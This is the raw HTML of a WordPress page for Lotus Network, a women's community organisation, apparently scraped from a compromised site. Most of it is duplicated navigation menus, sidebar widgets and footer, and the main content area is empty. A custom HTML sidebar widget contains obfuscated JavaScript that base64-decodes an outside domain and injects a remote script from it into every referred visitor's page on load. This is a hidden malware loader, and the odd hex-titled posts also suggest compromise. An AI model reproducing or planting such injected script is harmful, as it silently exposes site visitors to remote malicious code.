					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ee17d4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10856"><a href="#" data-ps2id-api="true" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16525"><a href="https://lotusnetwork.org/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10859"><a href="https://lotusnetwork.org/our-message/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Our Message &#038; Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10858"><a href="https://lotusnetwork.org/our-leaders/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Our Leaders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17107"><a href="https://lotusnetwork.org/in-the-news/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">In The News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13605"><a href="https://lotusnetwork.org/community-resources/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Business Listings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10866"><a href="https://lotusnetwork.org/annual-report/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Annual Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10857"><a href="https://lotusnetwork.org/happenings/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Events &#038; Programming</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10868"><a href="https://lotusnetwork.org/happenings/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Full Calendar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18943"><a href="https://lotusnetwork.org/event/a-creative-exhibition/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Creative Exhibition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13200"><a data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Conversation Salon</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21994"><a href="https://lotusnetwork.org/event/january-2026-conversation-salon/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">January Conversation Salon</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17728"><a href="https://lotusnetwork.org/volunteer-program/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Heart of Volunteering</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21599"><a href="https://lotusnetwork.org/event/heart-of-volunteering-weecycle/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">WeeCycle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12514"><a data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Stepping Out</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21905"><a href="https://lotusnetwork.org/event/stepping-out-pissarros-impressionism/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">January: Pissarro&#8217;s Impressionism Tour</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22045"><a href="https://lotusnetwork.org/event/stepping-out-galentines-walk/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">February: Galentines Walk</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10874"><a href="/timely-topics-overview" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Timely Topics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22071"><a href="https://lotusnetwork.org/happening/its-never-too-late-to-inspire-the-fire-of-confidence/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">February Timely Topic</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21764"><a href="https://lotusnetwork.org/happening/its-never-too-late-to-create-your-signature-charcuterie-board/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">December Timely Topic</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10877"><a href="https://lotusnetwork.org/timely-topics-archives/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Archives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10878"><a href="https://lotusnetwork.org/featured-guest-book-club/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Featured Guest Books</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21745"><a href="https://lotusnetwork.org/event/third-biennial-golf-tournament/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Golf Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17812"><a href="https://lotusnetwork.org/thrive-tribe/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Thrive Tribe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20937"><a href="https://lotusnetwork.org/happening/its-never-too-late-to-be-brave-cheryl-strayed/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Watch Cheryl Strayed</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10879"><a href="https://lotusnetwork.org/volunteer/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Volunteer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10883"><a href="https://lotusnetwork.org/the-lotus-seed/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Lotus Seed</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10882"><a href="https://lotusnetwork.org/lotus-ladies/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Lotus Ladies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19398"><a href="https://lotusnetwork.org/friends-of-lotus/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Circle of Friendship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10887"><a href="https://lotusnetwork.org/gallery/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Gallery</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5232a75" data-id="5232a75" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15e0891 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="15e0891" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://lotusnetwork.org" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-15e0891">Search</label>

					
					<input id="elementor-search-form-15e0891" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37bb686 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37bb686" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d294567" data-id="d294567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bc0672 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7bc0672" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7bc0672" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10856"><a href="#" data-ps2id-api="true" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16525"><a href="https://lotusnetwork.org/" data-ps2id-api="true" class="elementor-sub-item">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10859"><a href="https://lotusnetwork.org/our-message/" data-ps2id-api="true" class="elementor-sub-item">Our Message &#038; Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10858"><a href="https://lotusnetwork.org/our-leaders/" data-ps2id-api="true" class="elementor-sub-item">Our Leaders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17107"><a href="https://lotusnetwork.org/in-the-news/" data-ps2id-api="true" class="elementor-sub-item">In The News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13605"><a href="https://lotusnetwork.org/community-resources/" data-ps2id-api="true" class="elementor-sub-item">Business Listings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10866"><a href="https://lotusnetwork.org/annual-report/" data-ps2id-api="true" class="elementor-sub-item">Annual Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10857"><a href="https://lotusnetwork.org/happenings/" data-ps2id-api="true" class="elementor-item">Events &#038; Programming</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10868"><a href="https://lotusnetwork.org/happenings/" data-ps2id-api="true" class="elementor-sub-item">Full Calendar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18943"><a href="https://lotusnetwork.org/event/a-creative-exhibition/" data-ps2id-api="true" class="elementor-sub-item">Creative Exhibition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13200"><a data-ps2id-api="true" class="elementor-sub-item">Conversation Salon</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21994"><a href="https://lotusnetwork.org/event/january-2026-conversation-salon/" data-ps2id-api="true" class="elementor-sub-item">January Conversation Salon</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17728"><a href="https://lotusnetwork.org/volunteer-program/" data-ps2id-api="true" class="elementor-sub-item">Heart of Volunteering</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21599"><a href="https://lotusnetwork.org/event/heart-of-volunteering-weecycle/" data-ps2id-api="true" class="elementor-sub-item">WeeCycle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12514"><a data-ps2id-api="true" class="elementor-sub-item">Stepping Out</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21905"><a href="https://lotusnetwork.org/event/stepping-out-pissarros-impressionism/" data-ps2id-api="true" class="elementor-sub-item">January: Pissarro&#8217;s Impressionism Tour</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22045"><a href="https://lotusnetwork.org/event/stepping-out-galentines-walk/" data-ps2id-api="true" class="elementor-sub-item">February: Galentines Walk</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10874"><a href="/timely-topics-overview" data-ps2id-api="true" class="elementor-sub-item">Timely Topics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22071"><a href="https://lotusnetwork.org/happening/its-never-too-late-to-inspire-the-fire-of-confidence/" data-ps2id-api="true" class="elementor-sub-item">February Timely Topic</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21764"><a href="https://lotusnetwork.org/happening/its-never-too-late-to-create-your-signature-charcuterie-board/" data-ps2id-api="true" class="elementor-sub-item">December Timely Topic</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10877"><a href="https://lotusnetwork.org/timely-topics-archives/" data-ps2id-api="true" class="elementor-sub-item">Archives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10878"><a href="https://lotusnetwork.org/featured-guest-book-club/" data-ps2id-api="true" class="elementor-sub-item">Featured Guest Books</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21745"><a href="https://lotusnetwork.org/event/third-biennial-golf-tournament/" data-ps2id-api="true" class="elementor-sub-item">Golf Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17812"><a href="https://lotusnetwork.org/thrive-tribe/" data-ps2id-api="true" class="elementor-sub-item">Thrive Tribe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20937"><a href="https://lotusnetwork.org/happening/its-never-too-late-to-be-brave-cheryl-strayed/" data-ps2id-api="true" class="elementor-sub-item">Watch Cheryl Strayed</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10879"><a href="https://lotusnetwork.org/volunteer/" data-ps2id-api="true" class="elementor-item">Volunteer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10883"><a href="https://lotusnetwork.org/the-lotus-seed/" data-ps2id-api="true" class="elementor-item">Lotus Seed</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10882"><a href="https://lotusnetwork.org/lotus-ladies/" data-ps2id-api="true" class="elementor-item">Lotus Ladies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19398"><a href="https://lotusnetwork.org/friends-of-lotus/" data-ps2id-api="true" class="elementor-item">Circle of Friendship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10887"><a href="https://lotusnetwork.org/gallery/" data-ps2id-api="true" class="elementor-item">Gallery</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7bc0672" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10856"><a href="#" data-ps2id-api="true" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16525"><a href="https://lotusnetwork.org/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10859"><a href="https://lotusnetwork.org/our-message/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Our Message &#038; Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10858"><a href="https://lotusnetwork.org/our-leaders/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Our Leaders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17107"><a href="https://lotusnetwork.org/in-the-news/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">In The News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13605"><a href="https://lotusnetwork.org/community-resources/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Business Listings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10866"><a href="https://lotusnetwork.org/annual-report/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Annual Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10857"><a href="https://lotusnetwork.org/happenings/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Events &#038; Programming</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10868"><a href="https://lotusnetwork.org/happenings/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Full Calendar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18943"><a href="https://lotusnetwork.org/event/a-creative-exhibition/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Creative Exhibition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13200"><a data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Conversation Salon</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21994"><a href="https://lotusnetwork.org/event/january-2026-conversation-salon/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">January Conversation Salon</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17728"><a href="https://lotusnetwork.org/volunteer-program/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Heart of Volunteering</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21599"><a href="https://lotusnetwork.org/event/heart-of-volunteering-weecycle/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">WeeCycle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12514"><a data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Stepping Out</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21905"><a href="https://lotusnetwork.org/event/stepping-out-pissarros-impressionism/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">January: Pissarro&#8217;s Impressionism Tour</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22045"><a href="https://lotusnetwork.org/event/stepping-out-galentines-walk/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">February: Galentines Walk</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10874"><a href="/timely-topics-overview" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Timely Topics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22071"><a href="https://lotusnetwork.org/happening/its-never-too-late-to-inspire-the-fire-of-confidence/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">February Timely Topic</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21764"><a href="https://lotusnetwork.org/happening/its-never-too-late-to-create-your-signature-charcuterie-board/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">December Timely Topic</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10877"><a href="https://lotusnetwork.org/timely-topics-archives/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Archives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10878"><a href="https://lotusnetwork.org/featured-guest-book-club/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Featured Guest Books</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21745"><a href="https://lotusnetwork.org/event/third-biennial-golf-tournament/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Golf Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17812"><a href="https://lotusnetwork.org/thrive-tribe/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Thrive Tribe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20937"><a href="https://lotusnetwork.org/happening/its-never-too-late-to-be-brave-cheryl-strayed/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Watch Cheryl Strayed</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10879"><a href="https://lotusnetwork.org/volunteer/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Volunteer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10883"><a href="https://lotusnetwork.org/the-lotus-seed/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Lotus Seed</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10882"><a href="https://lotusnetwork.org/lotus-ladies/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Lotus Ladies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19398"><a href="https://lotusnetwork.org/friends-of-lotus/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Circle of Friendship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10887"><a href="https://lotusnetwork.org/gallery/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Gallery</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="primary" class="site-main">

		
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://lotusnetwork.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://lotusnetwork.org/4f1b423a07bbfa42133d25e47dd7fd06-2/">4f1b423a07bbfa42133d25e47dd7fd06</a>
									</li>
											<li>
					<a href="https://lotusnetwork.org/4f1b423a07bbfa42133d25e47dd7fd06/">4f1b423a07bbfa42133d25e47dd7fd06</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://lotusnetwork.org/2023/05/'>May 2023</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-62"><a href="https://lotusnetwork.org/category/2024-connector-event/">2024 Connector Event</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://lotusnetwork.org/category/signature-experience-2023/">Signature Experience 2023</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://lotusnetwork.org/category/signature-experience-2025/">Signature Experience 2025</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lotusnetwork.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotusnetwork.org/wp-login.php">Log in</a></li>
			<li><a href="https://lotusnetwork.org/feed/">Entries feed</a></li>
			<li><a href="https://lotusnetwork.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
		<footer data-elementor-type="footer" data-elementor-id="10956" class="elementor elementor-10956 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-01e1c82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01e1c82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d6a659" data-id="2d6a659" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb7ae70 elementor-widget elementor-widget-heading" data-id="fb7ae70" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About our network</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c1ddedb elementor-widget-divider--view-line_icon elementor-widget-divider--element-align-left elementor-view-default elementor-widget elementor-widget-divider" data-id="c1ddedb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-leaf"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d61351d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d61351d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lotusnetwork.org">
			<img width="216" height="88" src="https://lotusnetwork.org/wp-content/uploads/2021/07/lotus-network-logo01.png" class="attachment-full size-full wp-image-11" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-5a46883 elementor-widget elementor-widget-text-editor" data-id="5a46883" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lotus Network believes in the power of connections: raising awareness of purposeful living by inspiring women of all ages to fill their days doing something that is authentic and gratifying, encouraging women to take on new challenges physically, mentally and spiritually, spreading the message that age is no longer a limitation.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9a67ca" data-id="d9a67ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2ee7cc elementor-widget elementor-widget-heading" data-id="c2ee7cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful links
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8b01332 elementor-widget-divider--view-line_icon elementor-widget-divider--element-align-left elementor-view-default elementor-widget elementor-widget-divider" data-id="8b01332" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-leaf"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5e1fc1 elementor-align-start .widget_useful_links elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5e1fc1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lotusnetwork.org/our-message">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">About our network</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lotusnetwork.org/happenings">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lotusnetwork.org/timely-topics-overview">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Timely Topics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
